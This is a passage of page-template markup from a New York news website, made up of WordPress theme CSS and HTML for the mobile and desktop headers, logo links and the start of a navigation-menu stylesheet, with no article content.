<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24{float:right;clear:none}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row}.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul 